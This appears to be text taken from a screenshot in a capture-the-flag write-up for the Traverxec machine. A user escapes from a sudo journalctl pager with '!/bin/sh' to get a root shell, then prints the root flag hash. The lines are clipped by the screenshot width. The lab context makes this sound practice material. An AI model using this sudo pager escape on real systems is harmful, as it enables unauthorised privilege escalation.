 david@traverxec:~/bin$ sudo journalctl -
n5 -unostromo.service
-- Logs begin at Sat 2020-01-04 18:49:17
Jan 04 19:33:50 traverxec sudo[2283]: pa
Jan 04 19:33:50 traverxec sudo[2283]: ww
Jan 04 19:34:45 traverxec sudo[2665]: pa
Jan 04 19:34:45 traverxec sudo[2665]: pa
Jan 04 19:34:45 traverxec sudo[2665]: ww
!/bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
9aa36a6d76f785dfd320a478f6e0d906